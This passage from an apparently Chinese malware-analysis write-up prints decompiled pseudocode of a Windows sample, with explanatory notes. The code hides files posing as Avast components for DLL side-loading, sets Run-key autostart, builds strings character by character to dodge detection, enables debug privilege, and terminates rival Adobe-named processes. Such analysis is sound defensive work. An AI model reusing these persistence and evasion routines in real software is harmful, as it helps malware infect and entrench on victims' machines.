class="string">&#x27;i&#x27;</span>;</span><br><span class="line">  v30[<span class="number">14</span>] = <span class="string">&#x27;l&#x27;</span>;</span><br><span class="line">  v30[<span class="number">15</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v30[<span class="number">16</span>] = <span class="string">&#x27;%&#x27;</span>;</span><br><span class="line">  v30[<span class="number">17</span>] = <span class="string">&#x27;\\&#x27;</span>;</span><br><span class="line">  v30[<span class="number">18</span>] = <span class="string">&#x27;\0&#x27;</span>;</span><br><span class="line">  exec_lstrcpyW(v14, v31);</span><br><span class="line">  exec_lstrcpyW(v15, v30);</span><br><span class="line">  pName = sub_1000C320();</span><br><span class="line">  exec_lstrcatW(v14, pName);</span><br><span class="line">  exec_lstrcatW(v15, pName);</span><br><span class="line">  exec_lstrcatW(v14, <span class="string">L&quot;\\&quot;</span>);</span><br><span class="line">  exec_lstrcatW(v15, <span class="string">L&quot;\\&quot;</span>);</span><br><span class="line">  exec_ExpandEnvironmentStringsW(v15, v24, <span class="number">520</span>);</span><br><span class="line">  <span class="keyword">if</span> ( exec_GetFileAttributesW(v24) == <span class="number">-1</span> &amp;&amp; !exec_CreateDirectoryW(v24, <span class="number">0</span>) )<span class="comment">// 创建目录</span></span><br><span class="line">    exec_ExpandEnvironmentStringsW(v14, v24, <span class="number">520</span>);</span><br><span class="line">  exec_lstrcpyW(ppath, v24);</span><br><span class="line">  exec_lstrcatW(ppath, <span class="string">L&quot;AvastSvc.exe&quot;</span>);</span><br><span class="line">  exec_lstrcpyW(v7, v24);</span><br><span class="line">  exec_lstrcatW(v7, <span class="string">L&quot;wsc.dll&quot;</span>);</span><br><span class="line">  exec_lstrcpyW(v4, v24);</span><br><span class="line">  exec_lstrcatW(v4, <span class="string">L&quot;AvastAuth.dat&quot;</span>);</span><br><span class="line">  Drive = <span class="number">0</span>;</span><br><span class="line">  v36 = <span class="number">0</span>;</span><br><span class="line">  Dir = <span class="number">0</span>;</span><br><span class="line">  <span class="built_in">memset</span>(v17, <span class="number">0</span>, <span class="keyword">sizeof</span>(v17));</span><br><span class="line">  Filename = <span class="number">0</span>;</span><br><span class="line">  <span class="built_in">memset</span>(v9, <span class="number">0</span>, <span class="keyword">sizeof</span>(v9));</span><br><span class="line">  Ext = <span class="number">0</span>;</span><br><span class="line">  <span class="built_in">memset</span>(v6, <span class="number">0</span>, <span class="keyword">sizeof</span>(v6));</span><br><span class="line">  v21 = <span class="number">0</span>;</span><br><span class="line">  <span class="built_in">memset</span>(v22, <span class="number">0</span>, <span class="keyword">sizeof</span>(v22));</span><br><span class="line">  FullPath = <span class="number">0</span>;</span><br><span class="line">  <span class="built_in">memset</span>(v19, <span class="number">0</span>, <span class="keyword">sizeof</span>(v19));</span><br><span class="line">  v10 = <span class="number">0</span>;</span><br><span class="line">  <span class="built_in">memset</span>(v11, <span class="number">0</span>, <span class="keyword">sizeof</span>(v11));</span><br><span class="line">  v12 = <span class="number">0</span>;</span><br><span class="line">  <span class="built_in">memset</span>(v13, <span class="number">0</span>, <span class="keyword">sizeof</span>(v13));</span><br><span class="line">  exec_GetModuleFileNameW(<span class="number">0</span>, &amp;FullPath, <span class="number">520</span>);</span><br><span class="line">  _wsplitpath_s(&amp;FullPath, &amp;Drive, <span class="number">3u</span>, &amp;Dir, <span class="number">0x100</span>u, &amp;Filename, <span class="number">0x100</span>u, &amp;Ext, <span class="number">0x100</span>u);</span><br><span class="line">  wsprintfW(&amp;v21, <span class="string">L&quot;%s%s&quot;</span>, &amp;Drive, &amp;Dir);</span><br><span class="line">  wsprintfW(&amp;v10, <span class="string">L&quot;%s%s&quot;</span>, &amp;v21, <span class="string">L&quot;wsc.dll&quot;</span>);</span><br><span class="line">  wsprintfW(&amp;v12, <span class="string">L&quot;%s%s&quot;</span>, &amp;v21, <span class="string">L&quot;AvastAuth.dat&quot;</span>);</span><br><span class="line">  sub_10007380(v24);</span><br><span class="line">  exec_SetFileAttributesW(v24, <span class="number">2</span>);</span><br><span class="line">  exec_SetFileAttributesW(v24, <span class="number">2</span>);</span><br><span class="line">  exec_CopyFileW(&amp;FullPath, ppath, <span class="number">0</span>);          <span class="comment">// 创建文件AvastSvc.exe、wsc.dll、AvastAuth.dat</span></span><br><span class="line">  exec_CopyFileW(&amp;v10, v7, <span class="number">0</span>);</span><br><span class="line">  exec_CopyFileW(&amp;v12, v4, <span class="number">0</span>);</span><br><span class="line">  v0 = exec_GetSystemTimeAsFileTime(<span class="number">0</span>);         <span class="comment">// 检索当前日期和时间</span></span><br><span class="line">  srand(v0);</span><br><span class="line">  v37 = rand() % <span class="number">899</span> + <span class="number">100</span>;</span><br><span class="line">  wsprintfW(v20, <span class="string">L&quot;\&quot;%s\&quot; %d&quot;</span>, ppath, v37);</span><br><span class="line">  v29[<span class="number">0</span>] = <span class="string">&#x27;S&#x27;</span>;</span><br><span class="line">  v29[<span class="number">1</span>] = <span class="string">&#x27;o&#x27;</span>;</span><br><span class="line">  v29[<span class="number">2</span>] = <span class="string">&#x27;f&#x27;</span>;</span><br><span class="line">  v29[<span class="number">3</span>] = <span class="string">&#x27;t&#x27;</span>;</span><br><span class="line">  v29[<span class="number">4</span>] = <span class="string">&#x27;w&#x27;</span>;</span><br><span class="line">  v29[<span class="number">5</span>] = <span class="string">&#x27;a&#x27;</span>;</span><br><span class="line">  v29[<span class="number">6</span>] = <span class="string">&#x27;r&#x27;</span>;</span><br><span class="line">  v29[<span class="number">7</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v29[<span class="number">8</span>] = <span class="string">&#x27;\\&#x27;</span>;</span><br><span class="line">  v29[<span class="number">9</span>] = <span class="string">&#x27;M&#x27;</span>;</span><br><span class="line">  v29[<span class="number">10</span>] = <span class="string">&#x27;i&#x27;</span>;</span><br><span class="line">  v29[<span class="number">11</span>] = <span class="string">&#x27;c&#x27;</span>;</span><br><span class="line">  v29[<span class="number">12</span>] = <span class="string">&#x27;r&#x27;</span>;</span><br><span class="line">  v29[<span class="number">13</span>] = <span class="string">&#x27;o&#x27;</span>;</span><br><span class="line">  v29[<span class="number">14</span>] = <span class="string">&#x27;s&#x27;</span>;</span><br><span class="line">  v29[<span class="number">15</span>] = <span class="string">&#x27;o&#x27;</span>;</span><br><span class="line">  v29[<span class="number">16</span>] = <span class="string">&#x27;f&#x27;</span>;</span><br><span class="line">  v29[<span class="number">17</span>] = <span class="string">&#x27;t&#x27;</span>;</span><br><span class="line">  v29[<span class="number">18</span>] = <span class="string">&#x27;\\&#x27;</span>;</span><br><span class="line">  v29[<span class="number">19</span>] = <span class="string">&#x27;W&#x27;</span>;</span><br><span class="line">  v29[<span class="number">20</span>] = <span class="string">&#x27;i&#x27;</span>;</span><br><span class="line">  v29[<span class="number">21</span>] = <span class="string">&#x27;n&#x27;</span>;</span><br><span class="line">  v29[<span class="number">22</span>] = <span class="string">&#x27;d&#x27;</span>;</span><br><span class="line">  v29[<span class="number">23</span>] = <span class="string">&#x27;o&#x27;</span>;</span><br><span class="line">  v29[<span class="number">24</span>] = <span class="string">&#x27;w&#x27;</span>;</span><br><span class="line">  v29[<span class="number">25</span>] = <span class="string">&#x27;s&#x27;</span>;</span><br><span class="line">  v29[<span class="number">26</span>] = <span class="string">&#x27;\\&#x27;</span>;</span><br><span class="line">  v29[<span class="number">27</span>] = <span class="string">&#x27;C&#x27;</span>;</span><br><span class="line">  v29[<span class="number">28</span>] = <span class="string">&#x27;u&#x27;</span>;</span><br><span class="line">  v29[<span class="number">29</span>] = <span class="string">&#x27;r&#x27;</span>;</span><br><span class="line">  v29[<span class="number">30</span>] = <span class="string">&#x27;r&#x27;</span>;</span><br><span class="line">  v29[<span class="number">31</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v29[<span class="number">32</span>] = <span class="string">&#x27;n&#x27;</span>;</span><br><span class="line">  v29[<span class="number">33</span>] = <span class="string">&#x27;t&#x27;</span>;</span><br><span class="line">  v29[<span class="number">34</span>] = <span class="string">&#x27;V&#x27;</span>;</span><br><span class="line">  v29[<span class="number">35</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v29[<span class="number">36</span>] = <span class="string">&#x27;r&#x27;</span>;</span><br><span class="line">  v29[<span class="number">37</span>] = <span class="string">&#x27;s&#x27;</span>;</span><br><span class="line">  v29[<span class="number">38</span>] = <span class="string">&#x27;i&#x27;</span>;</span><br><span class="line">  v29[<span class="number">39</span>] = <span class="string">&#x27;o&#x27;</span>;</span><br><span class="line">  v29[<span class="number">40</span>] = <span class="string">&#x27;n&#x27;</span>;</span><br><span class="line">  v29[<span class="number">41</span>] = <span class="string">&#x27;\\&#x27;</span>;</span><br><span class="line">  v29[<span class="number">42</span>] = <span class="string">&#x27;R&#x27;</span>;</span><br><span class="line">  v29[<span class="number">43</span>] = <span class="string">&#x27;u&#x27;</span>;</span><br><span class="line">  v29[<span class="number">44</span>] = <span class="string">&#x27;n&#x27;</span>;</span><br><span class="line">  v29[<span class="number">45</span>] = <span class="string">&#x27;\0&#x27;</span>;</span><br><span class="line">  len = exec_lstrlenW(v20);</span><br><span class="line">  exec_RegCreate_SetKeyExW(<span class="number">0x80000002</span>, v29, pName, v20, <span class="number">2</span> * len + <span class="number">2</span>, <span class="number">1</span>);<span class="comment">// HKEY_CURRENT_USER 0x80000001/打开注册表项并为文件创建键值（自启动）</span></span><br><span class="line">  len_0 = exec_lstrlenW(v20);</span><br><span class="line">  exec_RegCreate_SetKeyExW(<span class="number">0x80000001</span>, v29, pName, v20, <span class="number">2</span> * len_0 + <span class="number">2</span>, <span class="number">1</span>);<span class="comment">// HKEY_LOCAL_MACHINE          0x80000002</span></span><br><span class="line">  v32 = <span class="number">0</span>;</span><br><span class="line">  v33 = <span class="number">0</span>;</span><br><span class="line">  v34 = <span class="number">0</span>;</span><br><span class="line">  wsprintfW(&amp;v32, <span class="string">L&quot; %d&quot;</span>, v37);</span><br><span class="line">  exec_lstrcatW(ppath, &amp;v32);                   <span class="comment">// 拼接路径</span></span><br><span class="line">  exec_memset(&amp;hObject, <span class="number">0</span>, <span class="string">&#x27;\x10&#x27;</span>);</span><br><span class="line">  exec_memset(v25, <span class="number">0</span>, <span class="number">0x44</span>);</span><br><span class="line">  v25[<span class="number">0</span>] = <span class="number">0x44</span>;</span><br><span class="line">  v25[<span class="number">11</span>] = <span class="string">&#x27;\x01&#x27;</span>;</span><br><span class="line">  v26 = <span class="number">1</span>;</span><br><span class="line">  <span class="keyword">if</span> ( exec_CreateProcessW(<span class="number">0</span>, ppath, <span class="number">0</span>, <span class="number">0</span>, <span class="number">0</span>, <span class="number">4</span>, <span class="number">0</span>, <span class="number">0</span>, v25, &amp;hObject) )<span class="comment">// 为AvastSvc.exe创建进程</span></span><br><span class="line">  &#123;</span><br><span class="line">    exec_ResumeThread(v28);</span><br><span class="line">    CloseHandle(hObject);</span><br><span class="line">    CloseHandle(v28);</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>这段代码先指向C:\程序数据，创建一个文件夹，然后将三个程序wsc.dll、AvastSvc.exe、AvastAuth.dat复制到文件夹内。后对文件夹内的三个文件设置注册表的HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \Windows \ CurrentVersion \ Run键值进行自启动设置，最后创建AvastSvc.exe进程。</p>
<p>执行case2操作流程：先创建一个互斥体，拿命令行第四个参数与“-net”字符串进行比较，不相同则执行Reg_Network()函数。而Reg_Network()函数功能是将注册表HKEY_LOCAL_MACHINE \ SYSTEM \ ControlSet001 \Control \ Network\Version置1，后面同样执行run_self()，再往后执行sub_100153A0()函数。</p>
<h3 id="case2"><a href="#case2" class="headerlink" title="case2"></a>case2</h3><h4 id="sub-100153A0"><a href="#sub-100153A0" class="headerlink" title="sub_100153A0()"></a>sub_100153A0()</h4><figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br></pre></td><td class="code"><pre><span class="line"><span class="type">int</span> <span class="title function_">sub_100153A0</span><span class="params">()</span></span><br><span class="line">&#123;</span><br><span class="line">  <span class="type">int</span> v1; <span class="comment">// [esp+0h] [ebp-8h] BYREF</span></span><br><span class="line">  <span class="type">int</span> v2; <span class="comment">// [esp+4h] [ebp-4h]</span></span><br><span class="line"></span><br><span class="line">  sub_10015600();                               <span class="comment">// 遍历进程,打开进程设置自启动</span></span><br><span class="line">  v1 = <span class="number">0</span>;</span><br><span class="line">  v2 = exec_CreateThread(<span class="number">0</span>, <span class="number">0</span>, sub_10014E10, <span class="number">0</span>, <span class="number">0</span>, &amp;v1);<span class="comment">// 创建线程</span></span><br><span class="line">  <span class="keyword">if</span> ( v2 )</span><br><span class="line">  &#123;</span><br><span class="line">    exec_CloseHandle(v2);</span><br><span class="line">    v2 = <span class="number">0</span>;</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>其中sub_10015600()函数如下</p>
<h4 id="sub-10015600"><a href="#sub-10015600" class="headerlink" title="sub_10015600()"></a>sub_10015600()</h4><figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br><span class="line">98</span><br><span class="line">99</span><br><span class="line">100</span><br><span class="line">101</span><br><span class="line">102</span><br><span class="line">103</span><br><span class="line">104</span><br><span class="line">105</span><br><span class="line">106</span><br><span class="line">107</span><br><span class="line">108</span><br><span class="line">109</span><br><span class="line">110</span><br><span class="line">111</span><br><span class="line">112</span><br><span class="line">113</span><br><span class="line">114</span><br><span class="line">115</span><br><span class="line">116</span><br><span class="line">117</span><br><span class="line">118</span><br><span class="line">119</span><br><span class="line">120</span><br><span class="line">121</span><br><span class="line">122</span><br><span class="line">123</span><br><span class="line">124</span><br><span class="line">125</span><br><span class="line">126</span><br><span class="line">127</span><br><span class="line">128</span><br><span class="line">129</span><br></pre></td><td class="code"><pre><span class="line"><span class="type">int</span> <span class="title function_">sub_10015600</span><span class="params">()</span></span><br><span class="line">&#123;</span><br><span class="line">  <span class="type">wchar_t</span> v1[<span class="number">18</span>]; <span class="comment">// [esp+8h] [ebp-E4h] BYREF</span></span><br><span class="line">  <span class="type">wchar_t</span> v2[<span class="number">16</span>]; <span class="comment">// [esp+2Ch] [ebp-C0h] BYREF</span></span><br><span class="line">  <span class="type">wchar_t</span> v3[<span class="number">16</span>]; <span class="comment">// [esp+4Ch] [ebp-A0h] BYREF</span></span><br><span class="line">  <span class="type">wchar_t</span> SubStr[<span class="number">16</span>]; <span class="comment">// [esp+6Ch] [ebp-80h] BYREF</span></span><br><span class="line">  <span class="type">wchar_t</span> v5[<span class="number">16</span>]; <span class="comment">// [esp+8Ch] [ebp-60h] BYREF</span></span><br><span class="line">  <span class="type">wchar_t</span> v6[<span class="number">14</span>]; <span class="comment">// [esp+ACh] [ebp-40h] BYREF</span></span><br><span class="line">  __int16 v7[<span class="number">18</span>]; <span class="comment">// [esp+C8h] [ebp-24h] BYREF</span></span><br><span class="line"></span><br><span class="line">  SubStr[<span class="number">0</span>] = <span class="string">&#x27;A&#x27;</span>;                              <span class="comment">// AdobeHelper.exe</span></span><br><span class="line">  SubStr[<span class="number">1</span>] = <span class="string">&#x27;d&#x27;</span>;</span><br><span class="line">  SubStr[<span class="number">2</span>] = <span class="string">&#x27;o&#x27;</span>;</span><br><span class="line">  SubStr[<span class="number">3</span>] = <span class="string">&#x27;b&#x27;</span>;</span><br><span class="line">  SubStr[<span class="number">4</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  SubStr[<span class="number">5</span>] = <span class="string">&#x27;H&#x27;</span>;</span><br><span class="line">  SubStr[<span class="number">6</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  SubStr[<span class="number">7</span>] = <span class="string">&#x27;l&#x27;</span>;</span><br><span class="line">  SubStr[<span class="number">8</span>] = <span class="string">&#x27;p&#x27;</span>;</span><br><span class="line">  SubStr[<span class="number">9</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  SubStr[<span class="number">10</span>] = <span class="string">&#x27;r&#x27;</span>;</span><br><span class="line">  SubStr[<span class="number">11</span>] = <span class="string">&#x27;.&#x27;</span>;</span><br><span class="line">  SubStr[<span class="number">12</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  SubStr[<span class="number">13</span>] = <span class="string">&#x27;x&#x27;</span>;</span><br><span class="line">  SubStr[<span class="number">14</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  SubStr[<span class="number">15</span>] = <span class="string">&#x27;\0&#x27;</span>;</span><br><span class="line">  v1[<span class="number">0</span>] = <span class="string">&#x27;A&#x27;</span>;                                  <span class="comment">// AdobeUpdates.exe</span></span><br><span class="line">  v1[<span class="number">1</span>] = <span class="string">&#x27;d&#x27;</span>;</span><br><span class="line">  v1[<span class="number">2</span>] = <span class="string">&#x27;o&#x27;</span>;</span><br><span class="line">  v1[<span class="number">3</span>] = <span class="string">&#x27;b&#x27;</span>;</span><br><span class="line">  v1[<span class="number">4</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v1[<span class="number">5</span>] = <span class="string">&#x27;U&#x27;</span>;</span><br><span class="line">  v1[<span class="number">6</span>] = <span class="string">&#x27;p&#x27;</span>;</span><br><span class="line">  v1[<span class="number">7</span>] = <span class="string">&#x27;d&#x27;</span>;</span><br><span class="line">  v1[<span class="number">8</span>] = <span class="string">&#x27;a&#x27;</span>;</span><br><span class="line">  v1[<span class="number">9</span>] = <span class="string">&#x27;t&#x27;</span>;</span><br><span class="line">  v1[<span class="number">10</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v1[<span class="number">11</span>] = <span class="string">&#x27;s&#x27;</span>;</span><br><span class="line">  v1[<span class="number">12</span>] = <span class="string">&#x27;.&#x27;</span>;</span><br><span class="line">  v1[<span class="number">13</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v1[<span class="number">14</span>] = <span class="string">&#x27;x&#x27;</span>;</span><br><span class="line">  v1[<span class="number">15</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v1[<span class="number">16</span>] = <span class="string">&#x27;\0&#x27;</span>;</span><br><span class="line">  v2[<span class="number">0</span>] = <span class="string">&#x27;A&#x27;</span>;</span><br><span class="line">  v2[<span class="number">1</span>] = <span class="string">&#x27;d&#x27;</span>;</span><br><span class="line">  v2[<span class="number">2</span>] = <span class="string">&#x27;o&#x27;</span>;</span><br><span class="line">  v2[<span class="number">3</span>] = <span class="string">&#x27;b&#x27;</span>;</span><br><span class="line">  v2[<span class="number">4</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v2[<span class="number">5</span>] = <span class="string">&#x27;U&#x27;</span>;</span><br><span class="line">  v2[<span class="number">6</span>] = <span class="string">&#x27;p&#x27;</span>;</span><br><span class="line">  v2[<span class="number">7</span>] = <span class="string">&#x27;d&#x27;</span>;</span><br><span class="line">  v2[<span class="number">8</span>] = <span class="string">&#x27;a&#x27;</span>;</span><br><span class="line">  v2[<span class="number">9</span>] = <span class="string">&#x27;t&#x27;</span>;</span><br><span class="line">  v2[<span class="number">10</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v2[<span class="number">11</span>] = <span class="string">&#x27;.&#x27;</span>;</span><br><span class="line">  v2[<span class="number">12</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v2[<span class="number">13</span>] = <span class="string">&#x27;x&#x27;</span>;</span><br><span class="line">  v2[<span class="number">14</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v2[<span class="number">15</span>] = <span class="string">&#x27;\0&#x27;</span>;</span><br><span class="line">  v6[<span class="number">0</span>] = <span class="string">&#x27;A&#x27;</span>;</span><br><span class="line">  v6[<span class="number">1</span>] = <span class="string">&#x27;d&#x27;</span>;</span><br><span class="line">  v6[<span class="number">2</span>] = <span class="string">&#x27;o&#x27;</span>;</span><br><span class="line">  v6[<span class="number">3</span>] = <span class="string">&#x27;b&#x27;</span>;</span><br><span class="line">  v6[<span class="number">4</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v6[<span class="number">5</span>] = <span class="string">&#x27;A&#x27;</span>;</span><br><span class="line">  v6[<span class="number">6</span>] = <span class="string">&#x27;R&#x27;</span>;</span><br><span class="line">  v6[<span class="number">7</span>] = <span class="string">&#x27;M&#x27;</span>;</span><br><span class="line">  v6[<span class="number">8</span>] = <span class="string">&#x27;.&#x27;</span>;</span><br><span class="line">  v6[<span class="number">9</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v6[<span class="number">10</span>] = <span class="string">&#x27;x&#x27;</span>;</span><br><span class="line">  v6[<span class="number">11</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v6[<span class="number">12</span>] = <span class="string">&#x27;\0&#x27;</span>;</span><br><span class="line">  v5[<span class="number">0</span>] = <span class="string">&#x27;A&#x27;</span>;</span><br><span class="line">  v5[<span class="number">1</span>] = <span class="string">&#x27;A&#x27;</span>;</span><br><span class="line">  v5[<span class="number">2</span>] = <span class="string">&#x27;M&#x27;</span>;</span><br><span class="line">  v5[<span class="number">3</span>] = <span class="string">&#x27; &#x27;</span>;</span><br><span class="line">  v5[<span class="number">4</span>] = <span class="string">&#x27;U&#x27;</span>;</span><br><span class="line">  v5[<span class="number">5</span>] = <span class="string">&#x27;p&#x27;</span>;</span><br><span class="line">  v5[<span class="number">6</span>] = <span class="string">&#x27;d&#x27;</span>;</span><br><span class="line">  v5[<span class="number">7</span>] = <span class="string">&#x27;a&#x27;</span>;</span><br><span class="line">  v5[<span class="number">8</span>] = <span class="string">&#x27;t&#x27;</span>;</span><br><span class="line">  v5[<span class="number">9</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v5[<span class="number">10</span>] = <span class="string">&#x27;.&#x27;</span>;</span><br><span class="line">  v5[<span class="number">11</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v5[<span class="number">12</span>] = <span class="string">&#x27;x&#x27;</span>;</span><br><span class="line">  v5[<span class="number">13</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v5[<span class="number">14</span>] = <span class="string">&#x27;\0&#x27;</span>;</span><br><span class="line">  v3[<span class="number">0</span>] = <span class="string">&#x27;A&#x27;</span>;</span><br><span class="line">  v3[<span class="number">1</span>] = <span class="string">&#x27;A&#x27;</span>;</span><br><span class="line">  v3[<span class="number">2</span>] = <span class="string">&#x27;M&#x27;</span>;</span><br><span class="line">  v3[<span class="number">3</span>] = <span class="string">&#x27; &#x27;</span>;</span><br><span class="line">  v3[<span class="number">4</span>] = <span class="string">&#x27;U&#x27;</span>;</span><br><span class="line">  v3[<span class="number">5</span>] = <span class="string">&#x27;p&#x27;</span>;</span><br><span class="line">  v3[<span class="number">6</span>] = <span class="string">&#x27;d&#x27;</span>;</span><br><span class="line">  v3[<span class="number">7</span>] = <span class="string">&#x27;a&#x27;</span>;</span><br><span class="line">  v3[<span class="number">8</span>] = <span class="string">&#x27;t&#x27;</span>;</span><br><span class="line">  v3[<span class="number">9</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v3[<span class="number">10</span>] = <span class="string">&#x27;s&#x27;</span>;</span><br><span class="line">  v3[<span class="number">11</span>] = <span class="string">&#x27;.&#x27;</span>;</span><br><span class="line">  v3[<span class="number">12</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v3[<span class="number">13</span>] = <span class="string">&#x27;x&#x27;</span>;</span><br><span class="line">  v3[<span class="number">14</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v3[<span class="number">15</span>] = <span class="string">&#x27;\0&#x27;</span>;</span><br><span class="line">  v7[<span class="number">0</span>] = <span class="string">&#x27;S&#x27;</span>;                                  <span class="comment">// SeDebugprivilege</span></span><br><span class="line">  v7[<span class="number">1</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v7[<span class="number">2</span>] = <span class="string">&#x27;D&#x27;</span>;</span><br><span class="line">  v7[<span class="number">3</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v7[<span class="number">4</span>] = <span class="string">&#x27;b&#x27;</span>;</span><br><span class="line">  v7[<span class="number">5</span>] = <span class="string">&#x27;u&#x27;</span>;</span><br><span class="line">  v7[<span class="number">6</span>] = <span class="string">&#x27;g&#x27;</span>;</span><br><span class="line">  v7[<span class="number">7</span>] = <span class="string">&#x27;P&#x27;</span>;</span><br><span class="line">  v7[<span class="number">8</span>] = <span class="string">&#x27;r&#x27;</span>;</span><br><span class="line">  v7[<span class="number">9</span>] = <span class="string">&#x27;i&#x27;</span>;</span><br><span class="line">  v7[<span class="number">10</span>] = <span class="string">&#x27;v&#x27;</span>;</span><br><span class="line">  v7[<span class="number">11</span>] = <span class="string">&#x27;i&#x27;</span>;</span><br><span class="line">  v7[<span class="number">12</span>] = <span class="string">&#x27;l&#x27;</span>;</span><br><span class="line">  v7[<span class="number">13</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v7[<span class="number">14</span>] = <span class="string">&#x27;g&#x27;</span>;</span><br><span class="line">  v7[<span class="number">15</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v7[<span class="number">16</span>] = <span class="number">0</span>;</span><br><span class="line">  sub_100072B0(v7, <span class="number">1</span>);                          <span class="comment">// 指定写相关的访问权的OpenProcess操作</span></span><br><span class="line">  sub_100133D0(SubStr);                         <span class="comment">// 遍历进程找到AdobeHelper.exe,关闭进程。打开进程删除注册表项</span></span><br><span class="line">  sub_100133D0(v1);                             <span class="comment">// AdobeUpdates.exe</span></span><br><span class="line">  sub_100133D0(v2);</span><br><span class="line">  sub_100133D0(v6);</span><br><span class="line">  sub_100133D0(v5);</span><br><span class="line">  sub_100133D0(v3);</span><br><span class="line">  <span class="keyword">return</span> sub_100072B0(v7, <span class="number">0</span>);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>函数将AdobeHelper.exe、AdobeUpdates.exe、 AdobeUpdate.exe、AdobeARM.exe、AM Update.exe、AAM Updates.exe字符串传入sub_100133D0()函数，sub_100072B0()的功能是获得文件的写访问权。而sub_100133D0()的内容是关闭进程、遍历磁盘删除文件、删除启动项。</p>
<p>回到sub_100153A0()函数，后面创建了一个线程，为函数sub_10014E10()</p>
